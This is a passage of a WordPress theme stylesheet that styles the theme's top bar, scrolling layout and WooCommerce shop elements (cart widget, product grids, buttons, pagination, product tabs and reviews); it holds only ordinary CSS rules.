		margin-left: -20px;
		margin-right: -20px;
	}
	.qrt-banner-title .qrt-text br {
		display: none;
	}
}

.qrt-app .qrt-top-bar .qrt-search form input {
	background-color: #f0f3f7;
}

.qrt-app .qrt-top-bar .qrt-search {
	pointer-events: none;
}

.qrt-app .qrt-top-bar .qrt-search.qrt-active {
	pointer-events: auto;
}

.qrt-section, .elementor-widget-quarty-about-resume, .content-box, .post-comments {
    margin-left: auto;
    margin-right: auto;
    max-width: 80%;
}

.qrt-half-content-frame .qrt-section, .qrt-half-content-frame .elementor-widget-quarty-about-resume, .qrt-half-content-frame .content-box, .qrt-half-content-frame .post-comments {
	max-width: 100%;
}

.single-portfolio .qrt-section-sf, .single-post .qrt-section-sf, .elementor-widget-quarty-portfolio .qrt-section, .elementor-widget-quarty-blog-grid .qrt-section {
	max-width: 100%;
}

.elementor-widget-quarty-project-image-gallery .qrt-section {
	padding-top: 40px;
}

.elementor-widget-quarty-banner .row {
	padding-bottom: 0;
}

/*default scroll*/
.default--scrolling .qrt-app .qrt-content {
top: 0;
padding-top: 80px;
}
.default--scrolling .qrt-app .qrt-left-bar .qrt-social-links {
bottom: 80px;
}
.default--scrolling .qrt-content-frame .qrt-body {
margin-bottom: 0;
}
.default--scrolling .qrt-app .qrt-left-bar:after {
content: '';
position: fixed;
left: 0;
bottom: 0;
width: 1000%;
height: 10px;
background: #1e1f22;
}
.default--scrolling .qrt-app .qrt-preloader {
position: fixed;
height: 100vh;
}
.default--scrolling .qrt-app {
overflow: hidden;
width: auto!important;
height: auto!important;
display: block;
}
.default--scrolling #qrt-scroll-content, .default--scrolling #qrt-scroll-info {
overflow: hidden;
transform: none;
-webkit-transform: none;
width: auto!important;
height: auto!important;
}
.default--scrolling .qrt-app .qrt-left-bar {
position: fixed;
}
.default--scrolling .qrt-app .qrt-content .qrt-content-frame {
padding-bottom: 0;
}
@media (min-width: 768px) {
.default--scrolling .qrt-dynamic-content {
padding-left: 80px;
}
.default--scrolling .qrt-call-to-action {
margin: 0 -40px;
}
}
@media (max-width: 768px) {
.default--scrolling .qrt-app .qrt-top-bar {
position: fixed;
}
.default--scrolling.admin-bar .qrt-app .qrt-top-bar {
position: fixed;
top: 46px;
}
}

.single-portfolio .elementor-widget-quarty-banner {
margin-bottom: 50px;
}
.qrt-half-banner.qrt-left-align .qrt-banner-title .qrt-divider-2 {
display: none;
}

.qrt-app .qrt-top-bar .qrt-buttons, .qrt-app .qrt-top-bar .qrt-logo, .qrt-app .qrt-top-bar .qrt-symbol {
z-index: 2;
}
@media (max-width: 768px) {
.qrt-app .qrt-top-bar .qrt-search {
background: transparent;
}
.qrt-app .qrt-top-bar {
-webkit-transform-style: unset;
transform-style: unset;
}
}

/* WooCommerce */

.mark, mark {
	padding: 0;
	background-color: transparent;
	color: inherit;
}

.wc_payment_method label {
	display: inline-block;
	vertical-align: top;
	line-height: 1;
	position: relative;
	top: -2px;
	left: -5px;
}

body .select2-selection.select2-selection--single {
	height: 45px;
	padding: 0 45px 0 15px;
	border: 1px solid #fff;
	border-radius: 0;
	background: #fff;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
    box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
	font-size: 14px;
	line-height: 45px;
	text-shadow: none;
	outline: none;
}

body .select2-container--default .select2-selection--single .select2-selection__rendered {
	padding: 0;
	color: rgba(0, 0, 0, 0.5);
	height: auto;
	line-height: 45px;
}

body .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 50%;
	right: 15px;
}

.woocommerce-loop-category__title {
	margin-top: 0.5rem;
}

.qrt-buttons .cart-btn {
	margin-left: 20px;
	position: relative;
	right: 0;
	top: 0;
	width: 25px;
	height: 24px;
}

.qrt-buttons .cart-btn .cart-icon {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	line-height: 24px;
	font-size: 20px;
	color: #fff;
	cursor: pointer;
	transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
	-moz-transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
	-webkit-transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
	-o-transition: all 0.3s cubic-bezier(0.3, 0, 0.3, 1);
}

.qrt-buttons .cart-btn .cart-icon:before {
	content: '\f07a';
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}

.qrt-buttons .cart-btn .cart-icon .cart-count {
	position: absolute;
	right: -9px;
	top: -9px;
	font-size: 12px;
	line-height: 18px;
	color: #000;
	width: 18px;
	height: 18px;
	text-align: center;
	background: #ff7043;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}

.qrt-buttons .cart-btn .cart-widget {
	position: absolute;
	padding: 15px;
	right: -20px;
	top: 40px;
	width: 320px;
	background: #fff;
	display: none;
    box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.10);
}

.qrt-buttons .cart-btn .cart-widget:before {
	content: '';
	position: absolute;
	right: 26px;
	top: -12px;
	border: 6px solid transparent;
	border-bottom: 6px solid #fff;
}

.qrt-buttons .cart-btn .cart-widget .cart_list {
	position: relative;
	overflow: auto;
	max-height: 364px;
}

.qrt-buttons .cart-btn .cart-widget p {
	margin: 0;
	text-align: center;
}

.qrt-buttons .cart-btn .cart-widget .buttons a {
	margin-top: 10px;
	margin-right: 5%;
	padding-left: 15px;
	padding-right: 15px;
	display: inline-block;
	vertical-align: top;
	width: 45%;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
}

.qrt-buttons .cart-btn .cart-widget .buttons a:last-child {
	margin-bottom: 0;
	margin-right: 0;
}

p.woocommerce-mini-cart__total.total {
	padding-top: 10px;
}

.woocommerce ul.product_list_widget li a.remove,
ul.product_list_widget li a.remove,
.woocommerce-js ul.product_list_widget li a.remove {
	display: none;
}

.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget,
ul.cart_list li,
ul.product_list_widget,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce-js ul.cart_list li,
.woocommerce-js ul.product_list_widget li {
	padding: 15px 0;
	border-bottom: 1px solid rgba(132, 132, 132, 0.4);
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
ul.cart_list li a,
ul.product_list_widget li a,
.woocommerce-js ul.cart_list li a,
.woocommerce-js ul.product_list_widget li a {
	display: block;
	font-family: 'Commissioner';
	font-weight: 800;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
ul.cart_list li img,
ul.product_list_widget li img,
.woocommerce-js ul.cart_list li img,
.woocommerce-js ul.product_list_widget li img {
	float: right;
	margin-left: 15px;
	width: 90px;
	height: auto;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-js ul.cart_list li .star-rating,
.woocommerce-js ul.product_list_widget li .star-rating {
	float: none;
	margin: 5px 0;
}

.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del,
ul.cart_list li del,
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del,
.woocommerce-js ul.product_list_widget li del {
	font-size: 1rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce ul.cart_list li del,
.woocommerce ul.product_list_widget li del,
ul.cart_list li del,
ul.product_list_widget li del,
.woocommerce-js ul.cart_list li del,
.woocommerce-js ul.product_list_widget li del {
	font-size: 1rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce ul.cart_list li ins,
.woocommerce ul.product_list_widget li ins,
ul.cart_list li ins,
ul.product_list_widget li ins,
.woocommerce-js ul.cart_list li ins,
.woocommerce-js ul.product_list_widget li ins {
	text-decoration: none;
	font-weight: 700;
	font-size: 1rem;
	line-height: 1;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-mini-cart__buttons a.button,
.woocommerce-mini-cart__buttons button.button,
.woocommerce-mini-cart__buttons input.button,
.woocommerce-js #respond input#submit,
.woocommerce-js a.button,
.woocommerce-js button.button,
.woocommerce-js input.button,
.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-js .woocommerce-mini-cart__buttons a.button,
.woocommerce-js .woocommerce-mini-cart__buttons button.button,
.woocommerce-js .woocommerce-mini-cart__buttons input.button {
	position: relative;
	overflow: hidden;
	display: inline-block;
	background-color: transparent;
	border: 1px solid #ff7043;
	color: #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	height: 45px;
	line-height: 45px;
	position: relative;
	z-index: 1;
	text-align: center;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-mini-cart__buttons #respond input#submit:hover,
.woocommerce-mini-cart__buttons a.button:hover,
.woocommerce-mini-cart__buttons button.button:hover,
.woocommerce-mini-cart__buttons input.button:hover,
.woocommerce-js #respond input#submit:hover,
.woocommerce-js a.button:hover,
.woocommerce-js button.button:hover,
.woocommerce-js input.button:hover,
.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit:hover,
.woocommerce-js .woocommerce-mini-cart__buttons a.button:hover,
.woocommerce-js .woocommerce-mini-cart__buttons button.button:hover,
.woocommerce-js .woocommerce-mini-cart__buttons input.button:hover {
	color: #28292c;
}

.woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-mini-cart__buttons a.button,
.woocommerce-mini-cart__buttons button.button,
.woocommerce-mini-cart__buttons input.button,
.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit,
.woocommerce-js .woocommerce-mini-cart__buttons a.button,
.woocommerce-js .woocommerce-mini-cart__buttons button.button,
.woocommerce-js .woocommerce-mini-cart__buttons input.button,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-account .button {
	background-color: transparent !important;
}

.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-js .widget_price_filter .price_slider_amount .button {
	font-size: 11px;
	float: left;
	height: 40px;
	line-height: 1;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce-js .widget_price_filter .price_slider_amount .button:hover {
	background: transparent;
	color: #28292c;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total,
.woocommerce-js .widget_shopping_cart .total,
.woocommerce-js.widget_shopping_cart .total {
	border-top: 1px solid rgba(132, 132, 132, 0.4);
	padding: 0;
	margin-top: 5px;
	margin-bottom: 10px;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a,
.woocommerce-js .widget_shopping_cart .buttons a,
.woocommerce-js.widget_shopping_cart .buttons a {
	margin-right: 10px;
	margin-bottom: 5px;
	padding: 0 10px;
	width: 45%;
	height: 45px;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	padding: 15px;
	margin: 0 0 30px 0;
	background-color: #fff;
	color: inherit;
	border-top: none;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
	display: none;
}

.woocommerce .woocommerce-ordering select,
.woocommerce-js .woocommerce-ordering select {
	border: none;
}

.woocommerce .content-grid__caption,
.woocommerce-js .content-grid__caption {
	margin-top: 2rem;
}

.content-grid.products {
	display: flex;
	flex-wrap: wrap;
	margin-left: -5%;
}

.woocommerce .products.columns-2,
.woocommerce-js .products.columns-2 {
	margin-left: -5%;
}

.woocommerce .products.columns-3,
.woocommerce-js .products.columns-3 {
	margin-left: -3.3%;
}

.woocommerce .products.columns-4,
.woocommerce-js .products.columns-4 {
	margin-left: -3%;
}

.woocommerce .products.columns-5,
.woocommerce-js .products.columns-5 {
	margin-left: -2%;
}

.woocommerce .products div.product,
.woocommerce-js .products div.product {
	margin-bottom: 5%;
	margin-left: 5%;
	display: block;
	flex: 0 0 45%;
}

.woocommerce .products.columns-2 div.product,
.woocommerce-js .products.columns-2 div.product {
	margin-left: 5%;
	flex: 0 0 45%;
}

.woocommerce .products.columns-3 div.product,
.woocommerce-js .products.columns-3 div.product {
	margin-bottom: 3.3%;
	margin-left: 3.3%;
	flex: 0 0 30%;
}

.woocommerce .products.columns-4 div.product,
.woocommerce-js .products.columns-4 div.product {
	margin-bottom: 3%;
	margin-left: 3%;
	flex: 0 0 22%;
}

.woocommerce .products.columns-5 div.product,
.woocommerce-js .products.columns-5 div.product {
	margin-bottom: 3%;
	margin-left: 2%;
	flex: 0 0 18%;
}

.woocommerce .products div.product a,
.woocommerce-js .products div.product a {
	text-decoration: none!important;
}

.woocommerce .products div.product span.onsale,
.woocommerce span.onsale,
.woocommerce-js .products div.product span.onsale,
.woocommerce-js span.onsale {
	min-height: auto;
	min-width: auto;
	padding: 0 10px;
	font-size: .75em;
	font-weight: 400;
	line-height: 2;
	top: 10px;
	left: 10px;
	background: #19191B;
	border-radius: 0;
}

.woocommerce .products div.product img.attachment-woocommerce_thumbnail,
.woocommerce-js .products div.product img.attachment-woocommerce_thumbnail {
	width: 100%;
}

.woocommerce .products div.product .woocommerce-loop-product__title,
.woocommerce-js .products div.product .woocommerce-loop-product__title {
	margin: 0;
	margin-top: 1.5rem;
	margin-bottom: 0.5rem;
	margin-right: 70px;
	font-size: 18px;
	font-weight: 800;
}

a.button.product_type_grouped {
	display: none;
}

.woocommerce .products div.product .star-rating,
.woocommerce .star-rating,
.woocommerce-js .products div.product .star-rating,
.woocommerce-js .star-rating {
	margin: 0 15px 0 0;
	float: left;
	display: block;
	height: 1rem;
	font-size: 1rem;
	line-height: 1;
}

.woocommerce .products div.product .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-js .products div.product .price,
.woocommerce-js div.product p.price,
.woocommerce-js div.product span.price {
	margin: 0;
	margin-right: 70px;
	float: none;
	display: block;
	height: auto;
	font-size: 1rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce .products div.product .price ins,
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce-js .products div.product .price ins,
.woocommerce-js div.product p.price ins,
.woocommerce-js div.product span.price ins {
	margin-left: 5px;
	text-decoration: none;
}

.woocommerce .products div.product .button.add_to_cart_button,
.woocommerce-js .products div.product .button.add_to_cart_button {
	position: absolute;
	overflow: hidden;
	right: 0;
	bottom: 0;
	padding: 0;
	margin-top: 0;
	margin-left: 0;
	float: left;
	font-size: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	background: transparent;
	transition: color 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
	background-color: transparent;
	border: 1px solid #ff7043;
	border-radius: 2px;
	color: #ff7043;
	cursor: pointer;
}

.woocommerce .products div.product .button.add_to_cart_button:before,
.woocommerce-js .products div.product .button.add_to_cart_button:before {
	content: '\f07a';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	font-family: 'Font Awesome 5 Free';
	line-height: 45px;
	font-size: 1rem;
	font-weight: 900;
	display: block;
	background: none;
}

.woocommerce .products div.product .button.add_to_cart_button:after,
.woocommerce-js .products div.product .button.add_to_cart_button:after {
	background-color: #ff7043;
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	top: -130%;
	left: 0;
	transform: skewY(10deg);
	transform-origin: top left;
	transition: all .4s;
	z-index: -1;
}

.woocommerce .products div.product .button.add_to_cart_button:hover,
.woocommerce-js .products div.product .button.add_to_cart_button:hover {
	color: #28292c;
}

.woocommerce .products div.product .button.add_to_cart_button:hover:after,
.woocommerce-js .products div.product .button.add_to_cart_button:hover:after {
	height: 250%;
	width: 102%;
}

.woocommerce nav.woocommerce-pagination,
.woocommerce-js nav.woocommerce-pagination {
	margin: 2rem 0;
	text-align: center;
	clear: both;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce-js nav.woocommerce-pagination ul {
	margin: 0;
	display: block;
	width: auto;
	height: auto;
	border: none;
	line-height: auto;
	border-radius: 0;
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-js nav.woocommerce-pagination ul li {
	border: none;
    float: none;
}

.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-js nav.woocommerce-pagination ul li a,
.woocommerce-js nav.woocommerce-pagination ul li span {
	height: 45px;
	line-height: 32px;
	min-width: 45px;
	text-align: center;
	border: none;
	color: #28292c;
	background: white;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	position: relative;
	display: block;
	padding: .5rem .75rem;
	margin-left: -1px;
	border-left: 1px solid #eee;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-js nav.woocommerce-pagination ul li a:focus,
.woocommerce-js nav.woocommerce-pagination ul li a:hover,
.woocommerce-js nav.woocommerce-pagination ul li span.current {
	color: #28292c;
    background: #ff7043;
}

.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-js nav.woocommerce-pagination ul li span.current {
	color: #28292c;
    background: #ff7043;
	border-color: transparent;
}

.woocommerce .woocommerce-result-count {
	margin: 0.8em 0 1em 0;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images,
.woocommerce-js #content div.product div.images,
.woocommerce-js div.product div.images {
	float: left;
	width: 50%;
}

.woocommerce div.product div.images,
.woocommerce-js div.product div.images {
	margin-bottom: 5rem;
}

.woocommerce div.product div.images img,
.woocommerce-js div.product div.images img {
	transition: opacity 0.6s cubic-bezier(0.72, 0.16, 0.345, 0.875);
}

.woocommerce div.product div.images .flex-control-thumbs,
.woocommerce-js div.product div.images .flex-control-thumbs {
	margin: 0 -5px;
}

.woocommerce div.product div.images .flex-control-thumbs li,
.woocommerce-js div.product div.images .flex-control-thumbs li {
	width: 33.333%;
	margin: 0;
	padding: 10px 5px 0 5px;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary,
.woocommerce-js #content div.product div.summary,
.woocommerce-js div.product div.summary {
	padding-left: 50px;
	float: right;
	width: 50%;
	clear: none;
}

.woocommerce div.product div.summary,
.woocommerce-js div.product div.summary {
	margin-bottom: 5rem;
}

.woocommerce div.product div.summary span.onsale,
.woocommerce-js div.product div.summary span.onsale {
	left: 15px;
	top: 15px;
}

.woocommerce div.product div.summary .title--h2,
.woocommerce-js div.product div.summary .title--h2 {
	margin-bottom: 2rem;
}

.woocommerce div.product div.summary p.price,
.woocommerce div.product div.summary span.price,
.woocommerce-js div.product div.summary p.price,
.woocommerce-js div.product div.summary span.price {
	margin: 0 0 2rem 0;
	font-size: 1.5rem;
	line-height: 1;
	color: #52555a;
}

.woocommerce div.product div.summary p.price del,
.woocommerce div.product div.summary span.price del,
.woocommerce-js div.product div.summary p.price del,
.woocommerce-js div.product div.summary span.price del {
	opacity: .5;
	margin-right: 5px;
	display: inline-block;
	font-size: 1.25rem;
}

.woocommerce .woocommerce-product-rating,
.woocommerce-js .woocommerce-product-rating {
	line-height: 1;
}

.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-js .woocommerce-product-rating .star-rating {
	margin: 0 5px 0 0;
	float: left;
	line-height: 1;
}

.woocommerce .star-rating span:before,
.woocommerce-js .star-rating span:before {
	color: #ff7043;
}

.woocommerce .woocommerce-review-link,
.woocommerce-js .woocommerce-review-link {
	font-size: 1rem;
	color: #52555a;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce-js div.product form.cart div.quantity {
	float: left;
	margin: 0 15px 0 0;
}

.woocommerce div.product .button.single_add_to_cart_button,
.woocommerce-js div.product .button.single_add_to_cart_button {
	background-color: transparent;
	border: 1px solid #ff7043;
	color: #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	position: relative;
	z-index: 1;
}

.woocommerce div.product .button.single_add_to_cart_button:before,
.woocommerce-js div.product .button.single_add_to_cart_button:before {
	content: '\f07a';
	margin-right: 10px;
	position: relative;
	top: 0;
	left: 0;
	display: inline-block;
	vertical-align: top;
	font-family: 'Font Awesome 5 Free';
	font-size: 14px;
	font-weight: 900;
	line-height: 45px;
	background: none;
	transform: none;
	width: auto;
	height: auto;
	transition: none;
	z-index: 2;
}

.woocommerce div.product .button.single_add_to_cart_button:after,
.woocommerce-js div.product .button.single_add_to_cart_button:after {
	background-color: #ff7043;
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: -150%;
	transform: skewY(5deg);
	transform-origin: top left;
	transition: all .4s;
	z-index: -1;
}

.woocommerce div.product .button.single_add_to_cart_button:hover,
.woocommerce-js div.product .button.single_add_to_cart_button:hover {
	color: #28292c;
}

.woocommerce div.product .button.single_add_to_cart_button:hover:after,
.woocommerce-js div.product .button.single_add_to_cart_button:hover:after {
	height: 250%;
	width: 102%;
}

.woocommerce .product_meta .posted_in,
.woocommerce .product_meta .tagged_as,
.woocommerce-js .product_meta .posted_in,
.woocommerce-js .product_meta .tagged_as {
    display: block;
}

.woocommerce .product_meta,
.woocommerce-js .product_meta {
	border-top: 1px solid rgba(132, 132, 132, 0.4);
	padding-top: 30px;
	color: #28292c;
}

.woocommerce .product_meta span span,
.woocommerce .product_meta span a,
.woocommerce-js .product_meta span span,
.woocommerce-js .product_meta span a {
	color: #52555a;
	margin-left: 5px;
}

.woocommerce #content div.product .woocommerce-tabs,
.woocommerce div.product .woocommerce-tabs,
.woocommerce-page #content div.product .woocommerce-tabs,
.woocommerce-page div.product .woocommerce-tabs,
.woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-js #content div.product .woocommerce-tabs,
.woocommerce-js div.product .woocommerce-tabs {
	clear: both;
	margin: 0;
	text-align: center;
}

.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-js div.product .woocommerce-tabs .panel {
	text-align: left;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce-MyAccount-navigation ul,
.woocommerce-js div.product .woocommerce-tabs ul.tabs {
	margin: 0 0 1rem 0;
	padding: 0;
	position: relative;
	list-style: none;
	overflow: visible;
	text-align: center;
	display: inline-block;
	vertical-align: top;
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-MyAccount-navigation ul:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul:before,
.woocommerce-js div.product .woocommerce-tabs ul.tabs:before {
	content: '';
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	width: auto;
	height: 1px;
	background: rgba(132, 132, 132, 0.4);
    border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-MyAccount-navigation ul li,
.woocommerce-account .woocommerce-MyAccount-navigation ul li,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0 20px;
	position: relative;
	display: inline-block;
	line-height: 1.9;
	border: none;
	background: none;
	border-radius: 0;
	-webkit-border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-MyAccount-navigation ul li:before,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:before,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li:before {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-MyAccount-navigation ul li:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: #28292c;
	opacity: 0;
	transition: all .4s;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-MyAccount-navigation ul li a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li a {
	padding: 10px 0;
	display: inline-block;
	font-weight: 700;
	color: #52555a;
	opacity: 0.5;
	text-decoration: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active {
	background: transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active:after {
	opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active a {
	color: #28292c;
	opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active:after,
.woocommerce-js div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: none;
	border: none;
}

.woocommerce #reviews #comments ol.commentlist,
.woocommerce-js #reviews #comments ol.commentlist {
	margin: 0 0 3rem 0;
	padding: 0;
	list-style: none;
}

.woocommerce #reviews #comments ol.commentlist li,
.woocommerce-js #reviews #comments ol.commentlist li {
	padding: 0;
	margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce-js #reviews #comments ol.commentlist li img.avatar {
	position: relative;
	padding: 0;
	margin: 0;
	float: left;
	height: 64px;
	width: 64px;
	border: none;
	border-radius: 100%;
	-webkit-border-radius: 100%;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 66px;
	padding: 0;
	margin-left: 90px;
	color: #52555a;
	flex: none;
	border: none;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box {
	position: relative;
	display: block;
	margin-top: 2rem;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box__body,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box__body {
	color: #52555a;
	flex: none;
	margin-left: 90px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-box::after,
.woocommerce-js #reviews #comments ol.commentlist li .comment-box::after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.woocommerce #reviews #comments ol.commentlist li .post-content,
.woocommerce-js #reviews #comments ol.commentlist li .post-content {
	margin-top: 0;
}

.woocommerce #reviews #comments ol.commentlist li .description p,
.woocommerce-js #reviews #comments ol.commentlist li .description p {
	margin-bottom: 1rem;
}

.woocommerce #reviews #comments ol.commentlist li .star-rating,
.woocommerce-js #reviews #comments ol.commentlist li .star-rating {
	margin-top: 8px;
	margin-right: 0;
	float: right;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 1rem;
	margin-bottom: 1rem;
	color: #28292c;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author {
	font-weight: 700;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,
.woocommerce-js #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
	font-size: .875rem;
	font-weight: 700;
	color: #848484;
}

.woocommerce-Reviews #comments .title--h5,
.woocommerce-Tabs-panel--additional_information .title--h5,
.woocommerce-Tabs-panel--description .title--h5 {
	display: none;
}

.woocommerce #review_form .comment-form,
.woocommerce-js #review_form .comment-form {
	margin: 1rem 0 0 0;
}

.woocommerce #review_form #respond p,
.woocommerce-js #review_form #respond p {
	margin: 0 0 1rem 0;
	position: relative;
}

.woocommerce #review_form label,
.woocommerce-js #review_form label {
	position: relative;
	margin-bottom: 0;
	font-size: 1.05rem;
}

.woocommerce #review_form textarea,
.woocommerce-js #review_form textarea {
	height: 100px;
}

.woocommerce #review_form .comment-form-rating,
.woocommerce-js #review_form .comment-form-rating {
	margin-bottom: 1rem;
}

.woocommerce #review_form .comment-form-rating label,
.woocommerce-js #review_form .comment-form-rating label {
	position: relative;
	top: 0;
	margin-bottom: 0;
}

.woocommerce #review_form .comment-form-rating .stars,
.woocommerce-js #review_form .comment-form-rating .stars {
	display: inline-block;
}

.woocommerce #review_form #respond .form-submit .submit,
.woocommerce-js #review_form #respond .form-submit .submit {
	background-color: #ff7043;
	border: 1px solid #ff7043;
	cursor: pointer;
	font-family: 'Josefin Sans';
	font-size: 11px;
	letter-spacing: 2px;
	color: #28292c;
	font-weight: 800;
	text-transform: uppercase;
	border-radius: 2px;
	line-height: inherit;
	white-space: nowrap;
	overflow: hidden;
	padding: 0 20px;
	height: 45px;
	line-height: 45px;
	position: relative;
	z-index: 1;
	border-radius: 2px;
}

p.comment-notes {
	font-style: italic;
	opacity: 0.65;
	font-size: 14px;
}

